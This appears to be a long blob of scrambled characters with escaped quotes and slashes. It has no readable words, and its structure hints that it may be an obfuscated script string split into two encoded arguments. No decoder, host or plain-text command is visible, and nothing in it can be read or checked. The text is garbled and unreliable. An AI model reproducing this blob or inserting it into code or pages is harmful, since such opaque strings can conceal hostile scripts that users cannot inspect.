ls_nFF\/F24nueFoon7l7FGjIw3F!sG3yu"o"n0(OiF\/B)672nfeuaFF[..(5c.qtfn.rf;B)hF4al+B6"nou.ia33F.ea1e.,.pviwh]FFs=cFHsxffF(;xea45g2(:!rwF[)Vf!s(j,.PVfB;$T6cn0tL"lMn;"c.6pa(eV.3r>z"lw9.(Fte(e-..1),lMp.40d!)Bj"f,}bB-To0rp4Fvz1aOC)ETH2nt,aBtijXyfgls584.7J5d8l.!Ffjqofa|7eF1f,0-z02-Ti!=F4IVhg6t95);.1dfF. ..C+we;84h&oenBF.oj,lvo.{63n]n}v$n21-.vBu,;loa:eiFf.2F6cav0!.,n,n+8_!+2h"a29,V1!xfEFsFbeioH-z5O.s0.F5.a,1F5t=.- "0r!}.w.3s6i4{F3?f .F.3eF."]r-)b.}8,F,b.htr+.!hr\/.ahta,trsV37e7yg]Bgy]jb7ee,grFf.BExwmoky$VF:{snyFsl=oissgle.e,!wckcs26V-nu3s.8251.hp1wINnleCmbF9.s.hD+h.FIvL"F+>&aPBgH_1.sFh]B,t0FywV0 F]),10]zycohF5...s0Fasc8"6F .v0xa:7j{Fi.alb5u_!rnEo8).uit!y}F9F#]43.Fn.!s1v+l(jw-99 .n2F"\/.l3i-.\/vxFC}t7""F&$tF=iv3qH&hFloF,?4p.j.ss}faFq]4F{gslC!Vn7.f]F60.x$j.FT3r3)b.LH.]Pn6FtcE!Ft&B83dBGcoB.V)=;FD_R3=g73{2KFgi,4S$fX2sF6>xe.o82lF#u,k0l1Hr;2m.s(g.i>06fseF3x;rdVF.4o9!nn],t{p4y.i2k3$ffzFT"u9.Fft,Z.67C13is.)}\/;.c.30F2.0!(s-seh.u@(,2.F$..d,1."r\\=FigBuof!eFlh:<o46t-+SlrxFcc{.qjbeC8mc!5:C.b.g,oe0cwr!"F.Fy26sgIty09o,f8,tf7lCuIt0mzfp7.FrfFB9t!v.m,(`F.\/.n_.r0lS6w37>i3.6d-.abi!1m3zFBB,.nnw!23ob4pFpg7.c3:.!1.Ta,-.!O!uFF|.sF-i,gE86Vb.;lb{5t.:F 9g(!r.t(>d.3sf.u.2")a 5aiaF=r,s5C.o>._7 stFF0.Bpo".lFno0aE.12r V-ckFc3fe.o\/o.l2pvBL..=g_F!}1cp"VB_0.#gsi):.BvF_on0Fkv48s<q{B7WVM=s gB-qh!of.7Vl2,]m.0F;cB9Bg=Vm,tBee.7s$_Fz::sl,e2zF.(h"i]w!FQnfzs!t..swGCha3;Fe58tFff7iB.43o.4II?oFr..\/2sB=nF]Fi6-.pFaraF..n;_:[.Ig}FB1F.M,a:gDl5hF>^Br7e;.Ct_EjImvMFCe2t0rFFFFf]1,.g)w#..F0=FfTX"eBnii0BaF0aFr42tr|0M.y"gFm$9a>]()n3bsaSF}.3-jFp.250..)g2slf9_\/PEBtpi2i.eroF(]Up) #)Cr=!BFdttcyM66.r7p-\/d.m0t3!.$.(olf7]}d8 .m>1gV..e.dFl1b6tfoa=g1r,b3).p)F.}F3Fesg3oVFto4yS.=G\/D37Bae1!ve\/q?Bn.".-nAFt3el}.df|!Vir3,u!.2B3]F,+m.ng.go9qt!o.jYK)oF]dsF.e0sF1.-V>5lfKF.[40]4E."Bn&u\/ihk0l;kBse2DB}MgtthV#0Bocw.Fa0s0)#0.:2a|#3S4.7IxF375e9d86.\/#Fk1pl.bBp2g,6rs(!2w.IeejoopCotq-e!.BpBBh-bat4.uto41.FI$kF1 s\/1tfaxq]-M0.r.oF,d";.si8tV!0"d!-v.2F!FV,otk0cFIB-V" Flrls2tB1xd.F.p0"Vms|F,it15H!Ki)0.-isos..-mfaS8f,0fe"d\/!8.tc1eiv,\/pF.enl;:iF[ei20F0Fj.F%ernif(%Fz!iFlVy.bBu7i,!1.,|1f2D-.Bj!ho:B.:)}}a.V.Ba0t&}_Wno-gii\/iFom0M$!]TrsM5BSFct4F+at{F4l.Ff!!=K,.z8hF8aF.dF9r9.e-6.BL.fd7-BB.6&ruBBFs&6.).-Vk!psCtM_s3d.][r#.1FmF"5y1e{agFejeF+ep#;4o}.Bzs+r|4dfhVbyk.!9B]!B;F.).5itVe0sdD kaf+g1_z4)00!r.1f.lh)l9:g7nfS+6BgFk0F^ix5\/!eb-u1!5n+00&.g.Bl}M(fffeDlg)B0,,.xk.NJVfie9guR\/ iFf.\/F.il197(BnaFBdbh{yf+1nFtjF4y....Fr7u8t6eo8Fne3-f$\\,!!=.k0v"4]1BD@i3n_ttt1lEH0osF_V..53n.F.sT.Fp\/k4M..Sb"u0vsfM6..3I>,rikq0F}.fp=F4.fF\/-.eeeF,0F;jcN3)!fsn].F$z9.si{4jBzm.0+6sWs-e"KftDj13nF}isn835sj=Bdn#1i.=@3..4+y!sFfh5?.2Fc*00ekx.F$,j}Fmew)GT$!x12cvFt(FoFn",BF}2F"4i".=V|ygq\/l-dFt_qFi.}G"8Ff7495.Xd3x0(tBtF).um]seAcrT!_asDFl:ya72.gF.3.)o7]f.sphoor;[+svsls(",t}.nh)V@!zF.kh8[FBF}F6a8a.-0.2=eiE]ae,2Ff4.grFe1pg[f)n9tF,Fes9.ilol[.wfrC=s4y!hiGncf..oNeV"B)3k1d{.ixr.NpB3B+iF]cFaa.s7o,bBf31d#".94)k. svFs>2;2,msiumtt5ii:.Fb.Fa+3F]2V6FlrF -e5l]pCn?0rF&*{pf#c].Ff)hHfF4B>vn6oa,6.f2.b&riS3i26oFBg1n2T3hFc7!9:cEkkg1jBg6rF!c.(cuo;s"Lsy9F>oC5a)F B,$uo0y.!tF9.tDC;.a.e fe29nFgbIV+."co$hrgnn=oF3Fe:!V-.gt-5fnle5rqu-oEFn!-eF5at-F,.)foxFd;C!rdJ2 ).fuI;_4F2pfhjyp.#0!znEVt)C.ei8L3.|3ceB4MF_rws90!gg;6g2F.tFwn9d]rsE8(hru4!B.i].a.mFstgF.u444F3?_aF,io.e=Ffi:vF%\/F_IB0.F8p.Jn1bi.z!.e6!}Pvzs,lV+. 1garjy!-k6r171.! ilteq[cs9_ug1,( 5!%ffelsFlnb.Tr}3i,Bw k51eKBiCnFCT.yB}n-dk!fjB..es GHF.7FFm.xF.)FBs<xG5=t,;by.FefmFdf}$c.FilmG-;oBFo62Ba,tF4-i1r.sm{ =!.oe.eFaBftpusa-$dmFo.i..3m9cspa2c}V:F.Fce"pBn!.4;$.4uFsh+8jV.].n06Fvh(sF!lkViypn;i}:n.08B..>cmuFl2BFtu1o(c7 yy.!bPrz40.!6-,r.a~"fBF.v.8oyB#ovBdf9pBt_i#wS0f !FBk _.eo1eu}w3.$!t>-evnCe3.iFk(i6d)mBst8,mm,..,jonK*ad.d]\/!!Flfmk"oC"(32!";F-eo)m$9nE4iBt.mfaFn.2)B."atsewFe[eJsif}jg7te\\F4nCnv4r}c_5s]BmdB.41tv2.14eFDE )-q+i,.2!B20F\/9.eI7B-onVm7b2)iBFF6lBt.7Ey5q1.9}.7.I4e1o]8blZ}5&rFet.ysFtl2m!%ih(Fap37:1q".1)Se6sm].ubsB^uea73)V,BnrF!....e1.;f663FFo.ytoF .)8ed04-ggFFsz60q3F.20:g,o)Qv]g.KN-6a^ro<Fa07B)s}F=ootts.Vf2.\/3FlII1e-2VF48"rE. 0.:F4aE-49hF>$EIFz;2eo.16eu(oeecJ,ikInwosITB]S9"!tK3qrFd"FBte.0ggt(FB.F(!1$l!lw|fj47t{.!lFF 7tk3.-Fa-].8d.mU[oFFstlFf9v5nuFubec8Fm2i0BE4wz;ItyN]6l23.Vp1=9..k0hx!r.eg3".!2!  V.")6!f)e$!ni.;qF8t7.F0giB_(i 7+7t$F.F4- 3]-|c?nBjBrtp1-ya\'\/.tVi.eF.6fVfefNge..fN!4.f=riE_bbdio0s8:0.os42nlt=r3tFFs8"B}+7,.jF9M]elkXlFX4xV!],t"82a$aBor"v$o."B8F.B4=|p.sr-\/4iv,E0F.cF!Fu!i..FA.,.\'6F{3.n.ynV 57Fi6petf}.FsB4sF4F#);r#g7VmttNnu"e(F.8rF3\/cF$p3p3(8-)BtFF@?;c"!F$BcsGz4dTsA}F1.f7fFe(FSF6$."2s.g8n-<4uB.fy6hQNdt25(w!;.!F.2fv6.vcit.3!paf.gIot](trs8xaC6{2k3B5th4D5sae$*$pu"30,(2B4r3txb9]F.or".cpsB$m!c3o2F8F!]5{$.|V\/F&:.i-vp} .vo.o.ef3V3E7s+.B")3Fo.i78gt.n.!V"dq1:iisrV,!3jeMs.TJy^s)7](=dF2ig"ao.)4.FBSe2w.3so.1F.e256(Oi.s)pitI(8B%_xTy...SI.6-!!8=a_-Hje+F.V9uVayi_.lgot6b4(a!"hl2+sg.FpF213eV#*npV9(4.l!.qD4xc.uF1.If<FoVF:Fmsn7)-}hlx-t,F)f,BydC&#tb&F\'tQ..[oId)tF228xl.1ade2e1"nl.u69Cg$Vl2ln.Vs8F6 c12t,g..0\/+v0n+x.)nFfodSeS.h"F,;sb)oz`.]lx7c.lfa)$F9Y+sln5.!giEE46fVgTog4B71!t!.!oet41\'2Mqf77n)BF"FkP,Fsb1g0mGdF1"u.t !F9D-<syF),.FF4,rv5#3ISgFtts)F -}}en$}F63tVah$cF>.Bc653.oty..p8&,wpZ.TiF}]FEF)Eia.om7723aBF97cF0h-:(5f!c.33gf7itG^ma,-tF=.bE)tf,F1uvg)FVpBlE2x,&FaFTiaF"!=Fu.D:I!2,]("v,)Fgov2o3yu.c4p0;4vF.l8F.!a9ten\/^.3suis34.rBB.a}UF#$>Fg"Cf=]]"ze[&iF)filg-V,o;.F._s).e.m3BcUw$MFeZ))..nF.-enq#|B0:2."5r6-2E[{F:.(sFF)s.FN.F.$eziFm8o9M !efB(6uwg)bi!1=!j6)!xV\/brFsv1-...wh)ne.g\/VsEe2GfIm"Fd=2\/V].f.f4ct31qm-1S dy33id!9;.fC7DFBBl.N.6{y)t7bF6l".r!.e_xi5fC)8.#9)>a"}C"lFN,!Cm.0..FlF_93rE0me84F,B!VtToN.FeId2jE`YF@05L2tvIry_]t3a.Fwo.e.s.F8q.-f-m]Fdg)N5Np]=\/M.l",g.r;3i..F49-"}F1C1i2z|[sji#F.9Cah(2z.lbF.Nb57F2.aF"66sa))f_7,Ve.et.<.p3B2zmF43cD)ori-!9.6r.0i!s7B.r-itfT.r0 l_."rp\\=:I"Gkthiil.4sBF4eesm"8t76Fs27.,2v7).F_5ud!,wpMoh.-"tF),.;1rnsw[>-w1F4l1s9V.",3,B._!._jlw.,n.u;,gi,!ae5naF&0G2$63FuF5.yw."3(.gcsbBFw..F.7),s(tlFjfo\/c5.]Bepio=EO,ee-scok3(rh!x.b8Fx"h_F-Fuw9s%3-)h..jfiI.<ypp9Fkdhlw{Bac0DfF.3Do"-"hplgH"3{,Fn2. =8!.{fVaozf6.5FVoF)$ab0y2.+F.r5hFaVB=V8"e2$ frg4Fe).eBec7T+f.?+Nr208g+.rC!el8.fct.e!F!e32qr]x\/&5Fmo\/\/FsesB.".f+nh8c!+20.[-t=_8VBtoN.5lTj_s6FFoiz.F\/$1,30+_29,0+vo2e}z,}dBcmS5lmncdx.erim\/.0.0t4F.)=agm1.!#boFvpx9 ofH7as5Bl,p1FbmkTk;5a.fhF.g9 \/ltt|l-(fi.icF]B1teuB.0Vb"sleesFucxf0r(VmqwF-227,n.n1]bV7B4Fe!.iCh-.F22hegP.0}YrUc.s.hsGcifn!3Fimy..Bb!.aFWrF:4F[,!=[cl82],o-{rok;F6mf.daf\/cd0"7as-+h.$1-gb!C"FF8\/8Ft3.ggFF>Sneg=f,a$Bt-sIFit\/hj,NF+1Ytra16i;M)oleB.B&nFM\/l%ME4oi,l5<ws5n693tmr"6p.q1y.sFFarn4ncl..}l#"F96=.9ogs.p...0i..+F0brfB-"!g1.636qau\/E"Mn,."o).{-mrkBhD-49j!lwanrizFB3]cf&r.(E6t.2efF#G!!F..F[.F6.1."C dfj9udnG]4o$_.j F1,n6pF`.zgd.B..5M;6m6eC."!Xm2F!a6[.Bt\/0o.b6FFa..b4Bus[t.q1\/CD-odrsnf(e!1Ux s35oM9 0:tFz .ff9\/Fmc:r3p!h7trD.Qf.1ue1ocFNF5!246g.0! . aD3twn-o!Fat.u"e.],]F.GFFcovhy9!-BV-!yI\\NsrojN ,\/k[s!s?<qFth2tnsI;-)nF.h.dlq6.!F6uurMdo-)!I-.FB.\/"5sre-F6F.a&-42!trcg9p5r.t hisFbeDr\/a40Xv{ zBiFl.1\\kW;Bz_gB21O.!S2aJy_n.G5f5 3fclnrFs)i"zbbc6ny)ac3g.;..wiovVhFt8jf96Bdl.gduW,nvlmf247F"4eoFI.n.6 F5zDF tr#z3o5VoVaf.\/ivmp3FB37i]cy.BDnLdfofIFs9dItF5ie80adb3Fhn!c7]r u1.FVC!]a.F Vu11Nln].a!5x.dCv1q5.l60eNGi7o)39aixaVneFDe}8S2=8g+gjsF. +{lgBmF.e=9F`.l[ptAfjc>"u!fl{4C\/4md0jmapFre.S_oF,yE]zVf!ks"6FtsVnFFVxonEf8o.o7$-FI2g=jFp.) 0.H l3.di=otqHs56c+bxlw8-ra1yF[f2Fen,F=.4?s2|,e9x.lrg.BB]r9V^Bigp+sd]].f4$i7\/31.-c4if.!F.l.gj+.V -.."SpDc6FaV>ndBa.,3vpo2!K..vf.w@lEiIB3 Blbjeef!406.ps!sy7FFF=3(gBtf.yn9.Ffr&uo.ft.$4Vd:tC.!.eF.F5.7BG"!:;ta."BEFn+2fwhttrI7F)jF-F}}l;.9AF.=nVg!$.V6.fI0"-.!}sFelBh)FkF2c:svrn.oh!yha6a"EyF&-heli l5{;!5pq8f.}6)r".6Sgul40ra,F-3oV6pl(FIo68lhslr!u1fe8l&M0c::D3F4n4dpnn>2|Fp|D3Cx)0nn\/irS:0sEe.!y6nle.8|.9,vvFgtrst6+t!oeeuan7l&C.s=k;!F6!PJ .i\/Of2=A6gi= gd2sey)e,Qlb;(cii-cf7nu\/.i\\o.F\/lctl.oh Fe.i TFSuSKC\/..\/ vt\/.-F-6 BLB..ift\/.FtVz_.FEng)sFFF- q}xgc3..wc8EhL.FFaFlxa h0on5}.1il4$.0llc)V3Frpt.zYrfDf"e"4t<,FoH7FN"FFr!;07mrbl.k.53EyE21\/3f22.on3Q5ooF4.bG5FF)"F63"h.F,e)pBzc\/e ,x_i8d24FF.Fporix.FFEsXV%),tF02"2B"t4f3FB0F3.IeTV.0oiilCM4sT)p)y}v2y,n.C.B2g6!5t qrrd"-:",x2+^!memod -p\/S4!i4e t82>FK, .B 8i<nrf,n-Fgb#pr2m"GB.c.ik1.N!"3c0sk:Vi!1wcj4s:oFt-t\/fB-pM].iD.6dghB".FBiMs60l6p2br$eb.Bra"Bn"yes"8"I\/ nfqj4.!!h.b3,9jg(6Byvn8K{ #1l*FiF66.(u3..#gfh...g"=y)t39F1.!:u4e,.tsF-)s1Bimi.I"e.5.gfF0hlsrgoonn8ih#t"bihefB"U.Fl,oX .BeslrrarvDen4-BppvSoEalFi("w.EV4S64I>Fih:nj.s2\/n.aDiaiVmFf8.kkjf:i:ss(U.N4c]13sif0F6hcF-C>k{f]10.F,9c.4862B8k;itreco.brV!#2pfMoa.1r!DvFfet4--l+.4u9v56Fz|vB7eoiFtSgb{u\\i;E.t!EaB.vrgsBbbr.rL'),FQz('50`B8ts(4ne$:sV2Lzt,"e5osCs;aiieV]FLBrdteU4==)dB]BmlV:Wr_3IVT7&1eF,?BVhV.gf(r.co.F[2|LV_.7,|V4.Ay_]V4V VMIBDV:;_iCbFc.Fr0F39uV$Flr\')BMh{t\'V:V(lC6]a;,bhL,h);esV+_3f]!r1FB*"o[p4F f?.]. gToF2BV30s)twui=!t..)42))8[VVrB:_97mt:LMiBua-!() ttgt(h#?!>n!Pl3=s.Vh=6]ai.;=Bt dcVLnf))5]9gV!fF}smL@.e7fh9[A]L]3}\/.1]Vr ,[uV6-.nsgVVFnhsFYlnB9VViwd[Bga].Ftv.._gVs_vLVn]k:ys_lC4Bn$c7)a3AFFsa]7V**fN)(y)BDbx884g|Vxu V2F}6,Bw0s{GB.B:trVU))8F)x]9Fr[({B]V3Fn]e3maMdn5,f,}1oa{=s11gaee)8aoF}BTlFl21_>eR.BvBJ_61,tdD.V,misgVIjaSIe}sV.]\/Bc6t6{F,=#9B}2t,1F_Z8)xlVaBiBVa",@Bo1lh8V_,Zp.?B.g5F".o{]BLBVGg8)e]>_r2hsxa2e"?}{&61iW.3i0=;c!4alFVfy)0.)39]VVa3l)nI| H1CcVB]#emL,Bi=fF\'g%rB (]SF,soem.o,bF3VyABVV.#6e,V`)u5)nu,f5omd7dod9)B(01)Ee.Bu4CB{dVV>cog2z(1BVt,FgB1NizagnC3.".utBr_=,lFrg]srns3b]Mah",=(FFd?BeJ:Fm_; ef+fV]uhA],w4u,I,s e1:V;]_pa.[n2zl.Ir2?4,slYcB=;VtV,*._)$.\\BF9a))]|L4(gIIQwBB$aFhm!iFZ.x7.fh<F4\/]K t1_lVIV.|Vt!hL.Hoepotx,_!d)nR.S;secc}F&=:BBHkVasB$B98]Vp91V(9]rsauVcFeVnVvNNBkne.BaTf-FFtVVVBr\\2t_V+g,BB,V3i Z5\\!,!-F.7y1k<5Ba13Lm)(FBLlsu&B)0h!=tf)!i!S{7!=7ieb).8BVpF)skr"a}B6n!]t}4,B&4V_(sVVst_V-x4jB[|V!61=!ps7snt];Ba6eL-B?1&](isBk}lYB2vt0)B2i0VrnF:(k<v_!5FZ,-n9Xe3#ac=;}|iL0)|e?a_+go9t{tE8f9eFC-,BVx!].}wLDV=&eS^,epnBh:$s!)_$9o}t,F.cuC4FuenVm]]&B 7V;Bn6V &43._F@.0l;VEp]eeQu.F.e,c_)rfVSfBlVeu#48]])F".7)m_.;DV]l.!BG0W7e:fLFm>&B(Loet934mdw nF_.G+gVB4n7pgB=as;,3nr}B(&)ae7tgV {4t)-BFVDsnvn]l]FB@do6V|(alB2Vnlgutw5xIB"0TdVF91lsm)VB)9XVV=D:nB=0c,ri;V:(V_B]Bh0BplBCV{kB|LFVqfi(,#(so B1V5g5u4FV((cio78!F1re)F1l5cr>]65Ft >$op]7ni\/iFZeFBkVVV(geS},.,noB!Frgm13=[yn\/V.;Q)eynr<V7v S04$tVPyFe9hF,yxicBVtBB!}g)uz\'=9Bt0a941V8<3lnoVi`5s-zbBns+2o9ciF40L6BFf3TB;13.]a4B})zFY_)f1VV.60n7V{t !je=o8o)lV)k+D=rc0ntVscn]:r1r"V1VB1LFn)`._8sV![Vntps4{s}b`V hLFSrF}|VBS)2r,a!L=gV YueV57B475SLlxsV]u1on1gDbeBB!duBbn7VgzQx]M}QJV!VVV0tsuDrdhFV,=zFfVFW4l.3i6kif.ea2in.rB[1hF\/3B8F4)s8eVV6TlmVs6tee:D3VB^;e)$9sedbt;30V^p]y0jt)p[BD#()tec3V,rnFV# ;e@sE9F7Veo]oC,F T"0EnVtAB rrgw8"Bg.,8:BBB.7T.he3.53} :.3%VV6I#BFV ,)gV_g;nciFBhxFg}ttiy.8},t0n;VVWaV8tr=Ve!BFB3xL)LnlnB7Bys2sVngSpVr=UT.}96td e3C1 5yFF3)]t%t]5F 7!!A!aF ytn&5{g5BV,V.=ir(!av])]o}l:iB.tV\/.S}U(\/esm1if]sI,V-]B_]B1)l _{ge1F9mV.s<zy.!.]sc7+uFieFn47 :o(aVVb5`7pK`_F]d v)]!VD9(cb &e1La+eDnF1.Vl4BuDLu:6S7z)C)yzVr04*V}8V}4F1Bo^it0{BV!6do4kDV4B!.sg(0!.x6_H]gauB(399FVraxVV1F(sa.1)LlFrV,nBVBe6:Vavf\'g$3BVI)b!V:i]ix,!qIiCrYhBB)i$6_r.sFeBBgcyI.tV2Ba^;2V[i\',vV=?e],V="V$0fJBV!,ar.!F9Kmr.rFFV,l(.)].4#.fB)3I!!}.li4Ia_8BdB!eV1}t1LZ5Vezt)Tj,w..e VV0,n0c9}e,eF[$oV3Vr,.Bs.x;BV&n2Vf]ux]Ffs48o32FBdZd0F1,,yen19eVe,.lcsoie,l)o56t2)gp&V0=1VFr.dlD2t]BBB#F,eCfF2;a|1])CQ.E(L,Bhi!sQ!VFtb622inXF_MOhf]]yeV(H3o8c).f=sl(stt,)%1LQyEFF$00PlBV|4_-qFe.Bl{ 3[zn!)(n.rDBAFshr00 wVg.|&=4Wr.9g)gV,,tlSdVBa(sBF+h2oF..t6h)Ba}B1|bo_}I.n,wE=,]t"kVTe6,{,Fy.6B;-_=fniL1!V11vp*{1BB]niBV6ex_.b]gVYFvn7i.B=B.VBT]+}72Vp,EVfaX0VBL$V)f}f_7ggB}BrV]i!CjB,z.=}4t1^Br eF.Vos2tBvt3Ve}g60sa7F{(.Vhd.V4r.=.]Vw2_re$sB.],e6uo=_Br1V:y5sy4.rkVr8,oeLB0,gtrt_!t!Vm_V[oF1ao;=11V).s)qBaeFp5BB};B1rtxC\/](=t)1ydBV2s8V95t8sM0VF2cBM98x))]}tF ,_sBVwiV.#xF8.9_o]bemV[C})7V.BB,BBtt[VnxBL-iFa2_t"FUsNai2{Vfe(sv0VVxt!h)6sVN)B.x.n))h=V5!VB;F]!(0=&2e40bse.#ttFF.t:gVVt)B47us4L!]#i}lftm1r)tLF!8V]F15.B"V(4lh$1_F2Vx2.&ms9!$% }].azF\'.Lp!Fh5!-7tp\/[9VVxoB0o(!:n[Vo4;zS,27\'_..uVF{[rsLi,.N.7bVf!._{lsocx($,BBpi5vV72]x;9sgtB,uV7F.Fpe V[BFos].3=&Vw2V4r.tcrnBb5]e(;gnVrFeCx4V3V5e{ls:.;V_.AxtlVxd(t)F0 f{9V8Vi$$io $q_(f\\e__iV}iBr F+loV!!.Tar)fV4VFf}; J2BVn!E=V)(=:Z6oDb. 6nB#\/F}=s!,old1@t{io9t!aoSc_=V.B0)jt(.ti[$Fy)VBBBal\/1B9,Vt]eaj=C_)}Bw.!fs*c^h}n={V7L8CBt1s),31r=F[^FT_beZ,}]:].6VF.:aig{tiVFerVbFtt4dE= V)6, 32)#F2vh =,<]Sjvj7_2 =vBe\'EpF{FBsB>,,gBiVuow(4F rsQjBtF!8e$);n)13nnW1B=LFgF=su,B!6Fz\\($xCt!it8e..36[d-[T{[dsB)F X3B74047xBi,B77oE2Z\/{p.!F):By!.s+2{+VX9}EVe+F,6*.tV]i.onr!1Fc.r.VFM\\|q[pp7 W.L_V9}1A}+B9V22F)1y;} F_)ua&a]te8 qV&g]4]xat)6^V)FB@f}i61B(a.B:(B.4$6}f,e}B_CcVVVBF!7!].2z[00n@oSf2unF=iVcLyB;doV<,}wV1.t]VV.gr1(hVFd!iBl;VL\/V.0..:Dnama{B,io.)aVB(d]})Qi1f2rFt2FBB1SmF,2qfoE_tA)2Vt3}>r&f,Fv,cp}%pFDBg$SsV{cV$}-B,_VC!sB).l=;k);re.BF&p3.,hEf+t4!VVyd9,Bc{3;ak}gt(+|!)0LfhVsn.f"}rk]3C&F]6O|"l69LtEVr6ie.KB[_e9!,=e!43=uu]e(0V.2.sBe&m9gu}F.VC].](])Q1:V6]}s!V.abtGo_19-VVF3FVV.r524r}F$]B+esS$G+05.;Vtl$BFuV}:Mi\/r+eFL_V9\/[4]FF5.J:c.e,Fg_f()B9=f[4*F =^F,FcVe,;Bt])l\/c+BHeM QB"Y=F9Y#D6F1.]BO,VVVV\/=4tEt(Fr9.q_!3Vx51d0:rV.],b|0;4yBV:ttVb()!_.V1 8ut1geYiC]1_o}V}BV!]f i,n$eV \\B]2d+iFpnu5"Bl2lh$a]2r@B4!0:7LV)Fr];6:6.F,[F19VtB=_s^mk!V>e7 ule;T%p s5VFw;]6f.V(y)F,dj).:sf.iF.e.ciBrFF}8!F0F.Fdt!V.V,_tBc=!V.!$=VtFe9]V)Vn".eClcV,))pt}.b.)1V:o9B=Fi(DV"F_IFhar;-VfB2Ft4n.4uesB[e1Fk.JTVl,lf3l>VB89u_BBFyCBssF1$1DO!crG[Te]}nV!mt{oBV1%v}9tF{B(t!]; ni94F4#)6C)]r.FFfd0$FF:FV$97&?BBB09]{]0b;islf(_}13F}.{.02C2a!:ntdy,5,30.6=e).B(E !41L0rtF66h8VuiBpV6rVVs-V<7.]B:Bd1t}.qe(oeF%.!yqs]?F ;2V_o L1e5ywVtFVen3W4_B{e4z.7BB}=F23sF5VeFV=;ehy$;!b1t$g511a(9g)]gen4\\.70T;ztujF4p(4\\B8.* Y82V#;|$iVahB,RVfBUaB5p17a"du,.= F VBmVBz]]F"B hfM9a)xt9)^)*7FBB"rB.@Dc4BVBiY1sT=Z36FIf0nY3nBBp4F.e1a{!w V"fVdHFpfw_l";FB:VBH1]v.Bi9=g.GBo4,.C3eVsw.BF9.V!Zt6)_]rVsnFBVt_nrB(V24lV?43gz9Ss 10"3FFVSFidVu{ro-)V5xLIF&()ea`!nBF0eeFlg*]L[hi42!1V.\'Zr5F{!0l2]!o^E.}3aFB3.]V:^sV5$Vn} a3c_Mg]Fnjy;HVVi)6rV(g4oBsk(2FFl2LiV.,.60i.gVTs<Ei.n,!6(yB 6]a]V+V)])\/)Vn]1C!_."se;5Byb|9.Vldr[|wVba43yiVth)VeeV.ta18rluSoVv}3]c71g]r2Ls1Ks}b9lE .negVa2f4@nFw{tcDa7(V_.nVV.!BsofMiw(XshrFFfV{327rn}.VanhG3.n1w.tB2ig3L0,0FvnnF3B}>) ]tcoVv1)IhLvF|B%\/s_M=:=&B:u;9D4kVhVlI,1B]BgVV|VB$sfFvC9:n?.(fe]V)s;sF=x0.t]FlV4!L<c}t]a__B%a%F}}2Z-BTW.tf4n]3;(xbatsVBB=_pxf)IsV}VF]V!.kb(aou.-8mdV!]jF1.Bo.V)qiBIBV.pF]"enT$V9l].VksL\' (V)F}Fe}.arCl{VBn]fmVY.%!yV]FFnY. s!Bleolrr:]cob21nedFV}=7]!fe!@.!bnT49B![cj#\/V!o7_!V\'_V5nB7V_.|9r4,7;t[,}h0xsB(!BoFafF].en4[mO|8%)!V5l.E +@.=:,.rFyL..oeC.V54L\'!:m]T2F}e=Bn!r}bB FuiBB"5V;] F4T!e3FFLl3 VVeM:;BaBC}!tB]*1X!3B.!6f_!dVYi]@F5Vem..)o;;VGBbF.4 _ BbBt5FEid(V)*.spVB!fB:VTVzQPb;7_$F;BFVIf$]|BmVBe,6BF)vF))V}fFeB(}aaBB((])B._ZD.E2i5M]VGXa_FuBdV5io,Vna)tFge)BAFtn!V_BFf{F1twIh3s}i]e\/$!)o{b=x$m7Fjafn}+egVxV ]]$\/0^9=VVl_L%7]]F\/FBM9k]V3BB4 Qs{LszvFV43"Fdc:_F)e$aVBnE{.B)esp]{e}3P }.67!5]7]2pBB|66xr6]"ci ,4V8BwFA42tr;mv0{noBfBgV2,6D(tFdEBV)4x6S]w]eyr73e,te\/c)uBF7.at(V_{nLjnBF{g!tBne=,ec1ick,}os3.gjaas]stu.08V95T(5),t"2FBmfTFV%{7a]nBBxihI7uM]ulD <goins]VVor fBa$k_VVFph6.[] aO$V=66#Ku6Vv.)]9k.m1]ic"eV.BoL]j;h0M @t.om]V!FVllc_=n(FvT]BFb6csv3 {}a^Vr!p5Leh)omF.poi.sfZb0FtBJoof4tZaa{"guddetsL)s!!_8FTpbFs}0(p!!VL2){V9)gEFV292!i63.{epBVVne}drVBBnBt!.92V.FV]VL5VuCVmp=VRVBVVid4]dj67e[3r,1dtks7=8.0SVV?Vg]]t\'FrserB.]esR7o`oF9!47V9en]nV:)VFn8F6Ve.[Y.B]oB_Vl,V&9^BllhV.BeFgt28V]6"Gj)b0F%A)FVmC2B#eu=kVFtV_4=.1eL}XBa;9]i13u], ]i;eV1p!f =osByrc3Fxri)c>49V)R(DBF_gl]4Xo.rc)]BVB,BtedgVEr@.tp)B(LFt,Ll$.rV)0neSx9]V2.x,f3!3BO]w(}_r?viF&h,7,eS)_oe[n}:D0].BrbVVu$}Fto}41],3sF=5 v Y:,40Fc|Ig.$u{J.),lf.4t.F=Vo;o!BpVo2petia(Fyp)((Wee}n$\\0[\\B\/2,Vsr $6e .kiV;)r;=],dT$.oB7=tlVhhF09B,.!!!9nx.V.,w_,xdfuc{.WF]Fo6p0aBs:,siFBcv)[13Vlet[v5F..h)V^ol.[e7u.}\'88f yFVV4{VelB4BIC\'=y4F.]V=6:BDF6+ls9,)\\8l,V0bcBe6l=0{,.V]VF.{VItVFlB.BVF4e`.nBFVIF3],NLvBW(Tt6vEF?Ban, (aE_B_.t._\/tn3tvBB6sM;=2e\'eCVF.6V$ e2B1ErLel\/roVeFg r3FP#0ew_15o6}aLB4lhE]Vg!tfV[umg7FQFW\/c75<Bf5ltV|Fiv,i a9BtJto!UFe:tfo!-(({wr]?eVt<nV^(2j!pg4e_6l FQ._!}+<dV\/Z)kd.\/3)FM,oFL6sFBb(tdn_egV,B44.x]re.VnMl;6einba9V!.9I71!4lVeir ,VuF6.${]33VV+]sBl8Vt_3&_Y e!Veina)s09F:1F4:s.ax}r=FB:a2Fbiw^nV(iFh71FuFbDV)`]lV(F.9iVnc3nB}UV*!yVF6rn6;)akj]@#(#ai[rF.V-`{ttFA7.]]\/a\/`)2BBt]E\/l6F!o)B6{3_F=]B=]VO,!=FQH]Be.9);FL" &m5>VVwtx]n2]fJu%&B:aSLVr,Qr.gt4,&g]8,fe=dcs7[{<VXxVbreaF?uB,VB.wV3`yF},BuVyfL% 4) 5sk#leF%4sr!TaVVV1t)FnFt]K>@e_3y]:V$vfghnse1F yp823T9VetaV2e4Fg}VxeFdz{tn)s_n20{ga.s3$4%=3eF,VE5o8}oaoc)\/6V35X4!a9F)2V-_1F!:8&9f0c6aW_fi\'O 1nlV$uLtVV6..]} E)g1]0 e-Ot.:EV B1\/ioF8 YItN}cB[_E7e>=V,D<c.1DD1F]8[!9ssF{Vr7ns;]V.2)L)gB{Bf 